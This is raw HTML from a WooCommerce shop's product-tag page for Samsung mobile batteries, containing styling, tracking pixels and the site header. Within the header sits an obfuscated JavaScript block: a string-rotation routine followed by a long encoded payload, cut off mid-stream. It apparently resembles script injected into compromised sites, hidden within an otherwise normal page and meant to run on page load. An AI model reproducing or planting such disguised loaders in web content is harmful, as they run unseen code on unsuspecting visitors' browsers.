.vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1000px;}}@media (min-width:1600px){.rehub_chimp h3{font-size:20px}.rh-boxed-container .rh-outer-wrap{width:1580px}.rh-container,.content{width:1530px;}.calcposright{right:calc((100% - 1530px)/2);}.rtl .calcposright{left:calc((100% - 1530px)/2);right:auto;}.rh-container.wide_width_restricted{width:1330px;}.rh-container.wide_width_restricted .calcposright{right:calc((100% - 1330px)/2);}.rtl .rh-container.wide_width_restricted .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1530px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1200px;}}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.26.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"> <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script type="litespeed/javascript">var url=window.location.origin+'?ob=open-bridge';fbq('set','openbridge','729411042653822',url);fbq('init','729411042653822',{},{"agent":"wordpress-6.8.3-4.1.5"})</script><script type="litespeed/javascript">fbq('track','PageView',[])</script> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','729411042653822',{},{"agent":"woocommerce_0-10.3.7-3.5.15"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1850991655009063&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <link rel="icon" href="https://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein-100x100.png" sizes="32x32" /><link rel="icon" href="https://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" sizes="192x192" /><meta name="msapplication-TileImage" content="https://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=AW-11380593449"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('consent','default',{analytics_storage:'denied',ad_storage:'denied',ad_user_data:'denied',ad_personalization:'denied',region:['AT','BE','BG','HR','CY','CZ','DK','EE','FI','FR','DE','GR','HU','IS','IE','IT','LV','LI','LT','LU','MT','NL','NO','PL','PT','RO','SK','SI','ES','SE','GB','CH'],wait_for_update:500,});gtag('js',new Date());gtag('set','developer_id.dOGY3NW',!0);gtag("config","AW-11380593449",{"groups":"GLA","send_page_view":!1})</script> </head><body class="archive tax-product_tag term-samsung-mobile-battery term-429 wp-custom-logo wp-embed-responsive wp-theme-rehub-theme theme-rehub-theme woocommerce woocommerce-page woocommerce-no-js none gspbody gspb-bodyfront metaslider-plugin noinnerpadding elementor-default elementor-kit-15"> <script type="litespeed/javascript">gtag("event","page_view",{send_to:"GLA"})</script> 
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=729411042653822&ev=PageView&noscript=1" />
</noscript><div class="rh-outer-wrap"><div id="top_ankor"></div><header id="main_header" class="white_style width-100p position-relative"><div class="header_wrap"><div class="logo_section_wrap hideontablet"><div class="rh-container"><div class="logo-section rh-flex-center-align tabletblockdisplay header_seven_style clearfix"><div class="logo">
<a href="https://ugstore.in" class="logo_image">
<img data-lazyloaded="1" src="[data-uri]" width="162" height="59" data-src="http://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" alt="UGSTORE &#8211; Shop Gadgets, Accessories, Home Decor, Home Items" />
</a></div><div class="search head_search position-relative"><form role="search" method="get" class="search-form product-search-form" action="https://ugstore.in/">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
<input type="text" id="woocommerce-product-search-field-0"  name="s" placeholder="Search" value="" data-enable_compare="1" data-posttype="product"  />
<input type="hidden" name="post_type" value="product" />
<select  name='product_cat' id='132794982' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'><option value='' selected='selected'>All categories</option><option class="level-0" value="accessories">Accessories</option><option class="level-0" value="audio-video">Audio &amp; Videos</option><option class="level-0" value="camera-photo">Camera &amp; Photo</option><option class="level-0" value="computers-tablets-and-it-accessories">Computers &amp; IT Accessories</option><option class="level-0" value="dropshipping-product">Dropshipping Product</option><option class="level-0" value="health-beauty">Health &amp; Beauty</option><option class="level-0" value="home-kitchen">Home &amp; Kitchen</option><option class="level-0" value="mobile-spare-parts">Mobile Spare parts</option><option class="level-0" value="outdoors-sports">Outdoors &amp; Sports</option><option class="level-0" value="phones-accessories">Phones &amp; Accessories</option><option class="level-0" value="toys">Toys</option>
</select>
<button type="submit" class="btnsearch hideonmobile"  aria-label="Search"><i class="rhicon rhi-search"></i></button></form></div><div class=" rh-flex-right-align"><div class="header-actions-logo rh-flex-right-align"><div class="tabledisplay"><div class="celldisplay link-add-cell"> <script type="litespeed/javascript">function _0x20da(_0x1bfa70,_0x4f725b){const _0x20dae5=_0x4f72();_0x20da=function(_0x19eed6,_0x3f1c44){_0x19eed6=_0x19eed6-0x0;let _0xb3ae81=_0x20dae5[_0x19eed6];return _0xb3ae81};return _0x20da(_0x1bfa70,_0x4f725b)}function _0x4f72(){const _0x395cc7=['1252638xWQcSw','3368jkmabh','4766934tMmDTi','6250490XzTWDT','1554084LUnLyV','22BQPDdn','5124861aHoRiC','15dfOUdZ','3115MozIJN','2vGeWCv','3352560rMmAYA'];_0x4f72=function(){return _0x395cc7};return _0x4f72()}(function(_0x9b75f,_0xf2f5f){const _0x17d5de=_0x20da;const _0x39bcaa=_0x9b75f();while(!![]){try{const _0x46ca83=parseInt(_0x17d5de('0x5'))/0x1*(parseInt(_0x17d5de('0x7'))/0x2)+-parseInt(_0x17d5de('0x6'))/0x3+-parseInt(_0x17d5de('0x0'))/0x4*(parseInt(_0x17d5de('0x3'))/0x5)+parseInt(_0x17d5de('0x9'))/0x6+parseInt(_0x17d5de('0x4'))/0x7*(parseInt(_0x17d5de('0x8'))/0x8)+-parseInt(_0x17d5de('0x2'))/0x9+-parseInt(_0x17d5de('0xa'))/0xa*(-parseInt(_0x17d5de('0x1'))/0xb);if(_0x46ca83===_0xf2f5f){break}else{_0x39bcaa.push(_0x39bcaa.shift())}}catch(_0x50437e){_0x39bcaa.push(_0x39bcaa.shift())}}}(_0x4f72,0x9a4fa));(function(){(function(_0x5e9c77,_0x5105d4){_0x5105d4(_0x5e9c77)}([[['cyYwuDfzwrIlpOWV','TFMaziyJhcsyMtrS'].join(''),'KBKUBtHKpxANlqUV'+'AkokQPJICkIFIuZW','NjWOPEGYbmzWuTMH',[['a.38.5j.32.5i.6v.6g.66.1g.19.5r.25.6k.71.5w.5x.5g.f.12.6h.3b.6f.5x.3t.1p.2r.7.3x.27.1.6p.30.42.3c.29.5a.54.5g.6j.67.6l.3i.2q.p.29.3t.1j.23.2y.5.4y.27.29.3h.3l.3c.52.4o.4b.z.3e.5o.1e.4b.4k.h.67.4p.3i.69.6a.1x.5v.p.2i.4z.6u.3.2.56.4a.9.16.72.8.z.p.47.29.4i.5t.16.3b.5s.5t.3p.4o.5n.44.6j.5i.59.1p.65.20.50.2k.4y.6r.7.5.56.48.f.17.2v.5r.12.u.3w.5m.2l.4y.1a.2j.1q.1e.3v.1e.4n.2c.1.32.6l.4q.15.53.3q.o.21.p.4j.60.3w.1o.5q.1u.6l.3b.6b.69.1r.1h.3b.3p.67.5b.1.6t.30.4a.n.31.4i.5c.1c.1h.4h.6r.65.6q.2g.3j.5k.5l.r.18.6q.2z.a.8.w.s.4q.70.3v.63.3q.6l.3j.33.4r.72.4j.3v.1m.3z.6n.32.1b.4z.3o.i.4n.50.37.32.23.4q.2z.1a.5s.2x.4d.43.3h.2f.12.4k.2u.4g.1e.2q.57.5a.4t.52.1v.68.2y.1w.c.1q.1y.1a.72.v.1r.p.3w.1a.5s.3r.4e.3t.2b.2k.6d.37.4j.3a.3o.4h.6u.50.2d.54.2k.o.4f.2e.54.5k.t.k.45.68.6r.66.3.22.2z.6u.39.32.e.6h.1a.3s.3n.2b.6c.4g.2s.4i.2a.6h.4b.1g.n.2h.66.4f.4t.4z.1e.2k.6m.6q.38.3f.1r.28.4i.4a.3.3r.69.1r.64.20.40.3o.9.3g.48.61.3w.4y.2d.58.2g.32.28.5c.h.1t.44.g.43.6c.6p.54.2r.55.4i.1s.5u.30.c.8.z.p.3r.6e.1t.6r.36.3w.i.14.4r.6w.4l.6a.0.26.5b.65.5v.6v.67.6e.6y.42.3t.6m.z.4l.33.6b.5b.2v.50.26.6.6w.59.4i.2r.4j.2e.6g.4b.1e.l.2k.4s.4f.4s.50.1t.2u.3j.e.4h.2g.5o.3a.50.38.f.3s.5u.3l.4l.4.3x.1f.3j.3x.6v.46.4g.3g.36.5w.2o.2r.4c.5i.47.1w.63.36.42.6a.6u.67.7.21.2z.s.51.4j.6b.3j.4e.24.4a.6k.36.1n.24.2u.70.66.3v.70.2a.1m.b.14.7.4e.5c.a.1b.6y.5x.1g.t.5i.5x.4y.37.32.34.5t.18.5h.5f.27.2g.17.19.5s.41.s.39.5d.4d.29.70.68.38.38.5d.5r.2m.u.52.6v.7.n.6j.51.1z.1b.5l.1l.2b.2q.8.5c.3e.15.6i.6.39.4u.64.3c.1x.g.4n.6w.35.5c.5a.2m.3m.14.6z.18.2k.64.58.70.6k.1r.4g.1d.9.5p.r.1p.5i.3x.1o.2i.1m.1f.3n.4a.2g.2h.4u.3i.6c.6b.1w.5x.s.2g.50.6p.3j.4e.4i.5g.3.l.6x.5d.q.3t.0.2d.2h.11.5s.z.3b.24.1g.1y.5l.30.1.2o.2q.35.31.6h.3d.6c.1l.6o.3.4h.2k.62.4q.3w.3q.1j.6z.z.49.66.1v.36.34.5w.4y.53.45.34.5n.4r.5n.68.32.20.8.6v.6s.4m.5u.39.4f.3w.2t.6o.6u.31.70.4f.6k.47.3i.14.4u.4f.x.3g.2m.6o.1g.6w.3i.5x.3t.68.2z.z.4g.1o.4h.2b.4x.6o.j.6n.6j.58.27.6w.4b.3l.5k.4.3x.1f.3s.3g.2o.72.6y.5x.6i.2.49.2b.a.2g.6q.4e.5t.5p.1u.5s.71.e.2v.23.56.70.2z.p.6d.2f.2r.1y.3u.1h.4j.6b.4e.25.e.6u.30.1i.h.4r.65.54.5h.6m.60.6j.3j.2s.s.50.11.4d.3u.5u.3m.3k.3m.v.2u.25.45.3q.8.3e.4d.60.3s.4z.6a.68.z.5q.1h.72.3t.6v.2p.6v.63.72.18.5t.3l.4w.d.4w.4x.4h.69.2n.2.s.1c.17.43.6p.3m.e.18.4m.16.3m.5x.5j.4o.4f.4o.4w.1x.2m.3f.6.59.2k.4j.i.4i.4c.4k.3i.49.o.5l.6r.21.58.2k.5h.6j.62.3s.b.3x.1m.1z.h.4g.5c.4d.63.5j.2k.4f.25.38.1t.9.67.1p.6y.10.56.3b.53.3j.w.0.3w.1d.3p.3k.6b.5.6q.30.4s.3e.4d.4n.5k.p.48.2s.6p.62.3w.5v.6o.17.34.50.34.b.3u.5w.3l.4j.5d.4w.3q.5n.4k.2q.4k.16.5z.10.72.38.3m.13.2g.4v.51.51.26.1u.24.6y.r.4n.5f.6j.3k.5s.54.39.2x.4.2g.69.37.4n.3i.6.4t.4s.1c.4.5s.1x.k.4j.6w.4c.5g.35.2e.3y.w.2h.4y.11.1k.r.m.44.o.2y.3l.b.5b.d.a.2v.67.3c.r.22.3z.1o.4q.1c.5l.2b.1i.g.5r.8.4s.42.6a.6u.4v.n.1n.2z.3e.2j.2r.19.3b.6e.2s.y.5a.58.2j.24.2u.70.5y.4b.m.x.55.6b.14.6.32.1b.4z.39.44.11.70.3p.59.6b.2q.2x.6e.0.5r.3i.6q.23.5i.3j.17.6l.3.35.4t.64.3i.1v.j.4m.4o.4j.5b.41.5b.3t.1a.70.1b.2g.61.58.72.6m.1q.4j.1d.1e.50.36.2z.3t.1.1r.2n.1q.1i.3n.48.2m.2g.4t.6u.n.29.n.6f.19.2o.56.5w.39.5g.5x.2s.18.1r.4g.1d.1.5p.j.6i.72.4d.17.2i.1m.1f.57.42.n.2x.6m.3i.6m.4p.16.51.6e.q.24.q.4n.28.4i.4a.4i.73.p.61.70.6i.4x.5a.5k.4m.2t.4h.1a.62.10.4k.4j.6l.12.2g.4q.4y.4c.20.1t.22.37.4f.2r.22.42.i.1t.5o.72.8.z.p.4v.5y.62.b.y.3w.6a.p.6a.60.1m.3w.3u.2g.3k.s.51.5t.2k.59.v.51.x.50.42.26.4m.3.5z.53.2x.60.5q.3f.2s.6f.48.23.3j.4w.d.1e.3g.57.4s.4f.4s.50.1t.5h.9.4o.2f.4i.4j.m.4i.4c.2t.4q.18.5b.60.4e.50.4s.1l.n.3r.12.69.1a.4r.70.4h.5.2b.4o.8.1u.6h.22.4b.4g.3s.4n.4f.5d.24.s.y.2z.42.3b.6e.6m.4i.3j.2q.2b.18.2l.1q.1c.4z.3w.15.2i.3p.6o.6n.4s.1b.4z.3o.70.2n.3g.5o.5o.4i.48.2p.4g.4b.4v.4q.67.5p.2x.39.b.u.3k.16.4z.i.5a.2i.r.4.2g.6s.3z.5d.8.14.70.5w.1d.60.3s.2t.6o.5s.1b.4z.2n.54.6s.20.5c.3e.15.6i.6.39.4u.64.3c.5z.4v.32.u.67.21.f.38.45.68.6r.5y.2r.43.3u.5q.4k.5q.6h.3b.6f.51.4p.1h.64.5h.3n.39.6o.23.59.k.3i.1r.5s.m.6m.2z.16.51.3g.42.16.15.3t.3y.3g.4h.2z.6d.3l.3b.6k.4y.4e.1r.13.6b.2t.4h.5w.2z.6a.5z.63.25.6f.4m.42.15.r.2y.b.6s.23.m.5h.g.r.i.43.1p.4m.1d.3.63.4n.2h.42.5t.4j.4e.1m.1d.57.6.5x.3e.13.2g.3c.4r.6r.4v.4n.3g.8.5v.6x.5p.6b.4l.33.6b.1p.3j.m.1q.6s.1n.2l.5d.35.3v.2k.62.59.22.2t.3x.3t.3z.5.4c.2b.1g.1z.14.6x.3c.45.5q.4k.2c.2n.48.1m.54.2a.5b.25.a.2v.67.3c.72.4w.6d.3n.1g.2v.l.4k.6g.29.47.20.22.4b.q.20.7.3k.3.3o.36.45.1k.4l.1d.8.5q.s.1r.5h.3v.4m.4f.1q.1c.4j.50.3.63.66.w.6v.1o.3k.6b.6f.3m.4t.4i.2c.3b.2k.62.4q.6o.56.3j.4d.5b.4r.4w.4v.49.10.d.4g.3e.4b.46.j.4v.6c.4m.4r.48.6v.m.6g.3w.3n.1b.1.5d.65.1a.1a.2x.9.p.61.10.5u.6g.17.15.31.6.5a.15.4r.6y.4n.3r.32.4g.v.3j.2d.3y.4a.4m.59.5i.6t.1u.5.5q.18.3i.4g.1d.1l.51.x.58.5o.7.5n.5u.w.5v.16.5h.49.2f.6m.3a.1y.12.2y.57.4n.2g.50.6p.3j.v.1p.4c.70.4v.3y.8.3m.1c.0.52.4o.4b.z.3e.26.3o.2q.u.4r.5z.3z.68.2x.3d.r.20.1t.18.6z.1a.2k.62.58.6w.6g.1p.4m.1d.3.6j.1.66.4i.2o.1m.2k.60.2m.1g.3i.1v.n.4i.6w.4f.5h.34.28.3x.12.2i.51.x.3o.4a.2o.12.31.f.6h.1b.3z.3q.29.6d.4i.2r.4j.2e.1c.2q.4o.3r.30.61.4f.b.64.5e.1g.41.68.6v.4q.j.1k.2z.3g.2l.2q.18.3b.6b.5t.5p.5o.2g.2d.14.72.3k.4n.51.4c.p.20.6a.4m.41.2i.3v.6b.2.6y.6g.e.3l.2r.1p.s.51.4j.6b.33.g.30.1e.5w.43.2j.e.2u.70.72.2q.4.5v.63.4r.3i.6d.6e.1t.5v.t.2i.53.6q.3f.4d.2r.3c.2h.1a.6y.14.4q.67.5p.2x.g.3l.47.4i.6q.5n.2d.5a.2i.2z.6s.3a.38.5t.1o.1i.5y.6e.6s.55.6h.n.6j.0.4x.4h.69.2n.6a.k.48.23.3t.1z.22.2o.70.5w.57.y.6t.28.d.0.2o.3b.33.6l.d.6w.5h.6u.17.6q.2k.66.4u.4e.4w.69.6x.1n.49.50.6k.4d.y.33.4o.32.6a.2q.1z.h.4g.5k.32.55.1m.5n.38.1m.p.4z.x.6m.4y.1u.3o.6f.4p.47.4r.62.5k.33.h.3n.42.4j.6u.5m.2d.58.2g.32.6v.3a.37.5u.1n.1c.5t.6c.6p.54.71.g.6j.2.4z.4k.6c.2n.6b.j.4f.21.3u.1t.21.2p.6w.5z.57.w.6r.2f.8.0.2v.34.2y.6n.c.72.5e.6t.1b.6r.2k.60.4o.4d.53.69.72.1q.4c.4y.6l.4f.x.30.64.2x.6a.2o.1x.k.4j.5k.31.56.1l.5p.3b.1k.u.4y.11.6n.4y.1w.3q.6a.4s.47.4o.61.5r.31.i.3p.41.4g.6q.5p.2d.56.2m.31.6q.3a.36.5z.1q.1e.5s.6a.6u.5b.3t.h.6j.4.51.4j.6b.2n.68.m.4a.27.3v.1v.24.2u.70.5y.57.12.6p.2a.b.0.2u.39.2x.6h.f.70.5j.6s.17.6s.2k.62.4q.48.4y.69.73.1p.4b.4w.6m.49.10.31.5k.2w.6a.2u.1v.j.4m.5k.30.5b.1o.5r.3a.1q.r.4x.x.6g.4y.1y.3k.69.4r.47.4p.64.5m.2z.6r.1.13.47.1i.5o.2d.54.2k.1k.t.1y.54.6w.1x.18.45.6.17.18.4j.2d.4i.4c.2d.6u.2e.1r.3r.6l.21.5o.2r.67.38.2v.5e.55.6a.2i.1z.h.4g.6w.s.5n.2y.1w.3r.1m.p.29.3t.1j.6b.4h.2z.6d.5l.1z.4y.i.14.2v.13.6b.2t.4h.1a.6y.i.38.5v.1b.5m.68.2x.2h.j.2a.3s.2y.57.47.64.3t.2t.5e.6y.q.6e.5d.1n.4g.68.35.4k.34.3e.3o.16.3i.4z.2u.1v.4y.4a.3i.6g.31.14.4x.36.46.w.71.3l.58.6b.2o.33.6b.5z.2v.2x.41.53.o.5q.4i.2r.4j.12.68.1o.6o.71.2s.w.2g.4s.50.1t.24.1z.26.35.1s.d.60.1p.70.12.55.36.53.4o.61.5r.2t.a.3x.73.46.2i.59.38.10.5j.5c.6k.5i.16.33.1a.51.3v.8.1a.19.6x.4y.23.4h.2z.69.59.2f.68.m.5e.2t.71.3g.3j.38.3w.20.i.3y.3.4j.5q.68.31.1x.5c.69.6f.i.5z.43.4b.53.r.3u.5f.1a.3k.4x.5m.2.3v.1j.46.6r.71.6w.4g.b.6i.6.4d.29.70.6o.10.1r.29.1i.1y.27.72.v.4v.36.2k.60.4o.49.4z.69.6y.1m.48.4y.6h.4f.11.34.12.31.6a.5v.67.3r.v.m.5j.29.6u.e.19.w.q.52.11.57.3m.66.4s.46.68.47.4s.65.5n.2t.4c.30.30.3j.60.55.38.4s.6v.1j.o.6u.64.6p.2v.6r.61.6q.5w.4z.13.5a.2r.3l.6q.4d.15.o.2n.1.3y.1h.47.43.42.3e.12.2d.39.4.4h.3z.62.54.29','.1k.3r.3u.48.4i.57.5c.6t.1s.5.5m.14.3g.4m.1d.b.1v.52.u.y.6j.3c.5w.4g.5t.6c.1s.5n.5w.5n.68.32.20.14.1s.2y.4u.5u.3h.1l.5a.d.72.1.43.39.6v.4t.60.5q.2z.2s.6h.40.4t.2m.25.i.3u.7.3f.4p.3y.6t.3u.5m.2m.3d.2o.u.4y.11.3r.l.72.5y.42.2i.v.11.v.3x.19.6q.13.3a.w.6a.1a.4r.70.41.3k.2.3i.55.73.26.3w.4b.4g.54.5j.13.2z.4y.2a.45.1k.4l.1d.8.5q.s.1r.5h.3v.4m.4f.1q.1c.57.4c.3.63.66.54.6v.3y.9.6b.5i.56.25.1u.4j.2f.4i.48.29.6o.4i.33.v.31.23.54.2m.5f.6l.60.3s.d.3x.1q.1v.j.4m.6w.i.5l.10.5z.49.21.c.5r.6h.5d.3o.2g.6w.f.3l.6h.2r.4d.6d.37.4j.3r.44.4h.64.4.10.6b.1x.g.4n.6g.v.2f.5i.6d.5.1k.3h.t.1u.38.r.s.3q.18.6.61.1j.6b.x.11.5q.6d.6g.62.3s.5v.4.24.3i.72.1.4u.4r.63.4l.4j.46.6a.6q.4r.n.1r.2z.3e.2j.2v.15.3b.6a.6i.46.5q.2n.51.5e.4b.4s.4s.c.6u.3.4n.h.73.6a.6d.3r.3u.48.4i.57.5c.6t.1s.5.5m.14.3g.4m.1d.1f.5n.13.54.57.2h.14.4e.40.2m.3x.3c.5f.4y.3s.4w.2v.34.2y.6n.2y.38.5m.2b.3b.5n.r.60.4o.45.4v.5r.3d.3c.10.35.v.3t.66.5n.10.2x.3e.6b.2s.3x.3.u.11.3m.2q.2e.69.3i.35.9.2r.20.56.6m.66.6i.2.2v.2s.1t.3x.1f.40.65.9.14.37.45.i.s.n.1f.3f.2g.3e.33.3v.2k.6q.y.t.53.x.4y.42.22.4i.1.5x.53.2z.66.5o.2v.63.6b.4e.1b.k.46.2d.58.2g.2y.6r.3a.3b.5y.1r.1c.5x.6c.6t.4k.6l.k.6j.53.5k.3c.49.5t.32.1b.3v.1j.46.3.5j.4a.2x.d.5w.20.4r.h.31.2g.3g.2x.18.4x.3a.46.10.6x.3l.54.6b.2o.33.6f.5v.69.31.45.5u.56.1.6f.56.3z.2k.52.5w.q.7.4h.5k.68.33.27.t.2u.5e.6.4l.3a.4b.3v.2t.5q.5y.3i.49.p.3c.11.3.3u.1i.3r.3n.6c.1.6p.30.4y.3c.6k.48.4o.5g.49.53.5p.6.14.5u.1f.60.3y.2t.5g.3o.t.4p.2f.10.x.6b.3b.4h.3n.42.6p.6u.2d.57.3g.3.m.4h.6o.9.4o.6q.4a.2h.18.6z.1a.2k.62.58.6w.6g.1p.4m.1d.1f.2p.1l.72.3u.3l.1m.2k.1m.1d.4z.6u.17.6a.4a.6g.6g.31.14.4x.3p.3q.1k.2j.1b.1h.3g.4l.33.6b.5r.1z.50.g.1a.2r.11.6f.2r.4j.1a.2j.i.34.1h.65.4p.1a.r.1e.4w.3g.41.68.6v.4i.71.o.19.5i.2d.2y.a.2p.4b.5b.47.2r.1e.5c.27.2r.6w.6d.3n.4y.6v.1h.2.w.2p.36.2w.6b.6q.g.e.4v.3j.5d.5f.2y.5.52.23.29.3d.3p.3g.52.2j.5h.6k.65.3w.8.3x.1o.1t.i.4l.6o.46.5y.1z.5l.2t.27.s.50.11.6d.3m.4a.4g.60.3k.2p.71.11.6c.35.4g.3c.47.3s.4g.2i.4r.69.1v.j.4m.6o.43.5t.1w.5r.2u.12.2m.4x.x.54.l.2o.12.5q.2r.8.y.q.40.23.34.1.6q.34.4e.15.4r.6y.4v.6n.3a.32.1t.27.4.24.5m.o.3h.3a.3o.4.3o.38.47.1r.4g.1d.1d.51.17.31.2z.38.4l.4c.1m.1f.4j.4y.1.66.61.w.6u.9.16.51.72.34.y.1l.2v.5h.6z.4h.2z.6d.3l.5t.70.2w.5q.64.2n.5f.1n.6x.50.5w.1g.3i.63.25.6f.4m.1v.6y.r.2y.3k.70.23.6m.5p.4j.24.3m.1v.q.30.3l.1.46.3d.2n.70.5d.1k.27.4g.3i.3x.w.63.5w.5n.68.32.28.34.5b.70.6u.56.3h.1l.4m.19.6e.68.2z.3p.6v.2f.1i.4m.6q.2t.3t.5q.5n.39.a.4.3c.d.1m.1e.3i.3u.1o.6a.6.2n.2m.4x.6o.b.6n.4y.30.2d.3u.4d.15.b.1j.4v.2a.2i.1j.73.66.28.5z.6i.5h.49.2b.q.5c.55.4n.1y.63.1k.6a.6u.5j.7.5d.3f.4y.y.63.6z.2p.4e.58.44.2t.1h.5i.5w.c.4c.40.1x.6c.1c.4r.38.5q.65.5q.9.1m.n.5u.1j.b.2r.26.4q.34.6y.40.2q.5b.5p.2t.2t.3q.3s.3e.6f.2g.1m.1h.1g.14.38.6m.c.3s.3.4v.49.69.g.5o.1n.3b.6h.56.1o.12.3s.f.17.47.31.2a.3u.35.3.5t.c.5d.5i.e.4t.2i.5x.1i.3x.0.x.o.52.6v.5v.5c.2l.10.6l.51.d.2u.5o.3i.32.2h.7.1f.4b.22.2m.73.3n.y.5e.41.i.38.5r.5g.48.6u.4k.1n.3z.5x.2m.q.43.23.2g.68.3o.36.2l.2s.1r.55.31.49.4o.5q.7.6b.48.5t.3w.2l.59.3j.6p.65.3t.12.3s.4o.5m.20.3.3m.48.12.4b.14.r.1k.1e.q.2k.41.e.55.2p.2v.s.6b.6x.4e.4a.30.3e.4g.4r.22.3u.66.w.j.4j.14.6c.4s.54.25.1y.j.l.m.1k.3.1b.47.2x.1y.m.29.2m.3c.72.5n.5i.40.i.4i.59.63.2y.26.11.i.4g.6f.h.3y.3q.28.4b.1a.r.18.1i.6w.18.47.30.6n.3b.3m.5e.13.5b.48.4a.2y.3x.1w.4k.1f.5w.1a.60.4v.4h.i.5s.2g.2m.5x.20.h.5f.2s.18.3l.3n.35.e.1a.2q.3y.6j.1n.e.3a.10.4m.57.5a.5n.2y.4j.g.5a.3b.66.6x.5g.5w.5b.5o.2a.59.3o.16.2h.3q.36.2v.d.3w.6r.1l.1i.3l.3r.5u.y.6b.62.4u.3e.5c.5w.6m.64.24.10.6.3t.6s.3p.55.1b.n.5f.2o.2f.49.37.33.i.3x.48.1t.1d.47.56.5t.1i.5q.62.4w.65.5d.71.2m.61.3j.6m.24.1n.o.3x.1o.2a.57.4s.1a.2l.6c.34.33.1d.3u.49.37.1g.3p.38.5w.16.3.62.4q.3i.5i.72.32.12.h.4l.6b.3l.5u.58.5n.2e.5a.50.18.2r.6n.35.33.6c.3v.4e.2d.1j.3n.3u.5v.12.1e.62.4k.4r.5j.5z.5i.63.21.2z.20.1l.s.3v.4f.3h.3l.r.1m.6o.44.3i.2x.1n.1v.33.5k.4a.1d.2w.35.5e.47.i.4u.51.31.5s.2g.5k.4r.1c.u.38.72.2i.44.4f.58.5n.5i.2f.3h.1z.5r.1q.g.3g.2z.38.1b.2z.4.3y.0.59.20.47.4b.1c.6w.3w.6a.1t.59.1b.6o.3z.3l.3f.3z.5v.5q.4u.4z.5w.2p.2c.69.4d.3o.3s.3p.5t.37.w.4l.57.4c.5l.t.3f.g.55.1w.61.6j.34.5u.54.5b.4f.15.r.5o.31.4w.5p.2f.2b.6m.5o.3q.4b.l.5y.3i.5w.4m.57.5a.5n.2y.5v.g.52.72.66.6h.64.5w.5b.4s.2a.51.3m.16.2p.m.16.47.32.5z.39.3k.3y.3c.5z.3h.6q.4j.57.4w.5p.2z.6c.g.57.4x.67.6f.3v.5y.3y.1r.2e.54.4s.14.2f.4h.37.2v.w.3x.3k.23.1d.3r.13.5t.1a.6u.62.4g.3i.5d.5x.4m.61.3j.52.4.3u.4m.3o.4u.3f.i.5f.2u.2f.59.5y.29.2w.3h.x.42.72.1b.b.5.3d.32.5m.2.n.n.68.6.6s.5n.53.5x.1y.60.3l.3u.4x.4w.65.16.6q.1z.15.2x.2.6g.4z.3o.6h.2d.g.4p.5i.42.i.m.3c.5x.5m.3i.1d.i.5o.20.1l.s.3v.1a.2a.4x.1p.16.2p.3u.3a.3j.1s.3s.4f.3b.1e.41.4x.5y.1e.55.62.4u.4j.5g.6w.26.60.3c.3x.6.3p.4c.3l.59.15.63.4q.32.1q.4t.51.3r.1q.4v.3g.3f.5j.1b.2j.3v.3y.6w.1g.20.47.6r.1c.6g.4a.6a.1d.26.1b.6g.1b.3l.37.6h.5v.5y.12.4z.64.6h.2c.5t.1b.3o.48.6f.5t.2z.4g.4l.4j.k.5l.t.j.g.4x.5r.61.6z.1m.5u.4g.4t.2e.56.4k.18.2r.2x.39.3j.2p.3z.6q.6k.1f.43.3w.5z.1a.5s.62.50.28.5f.6z.1i.67.1x.h.20.1p.s.3z.16.2a.51.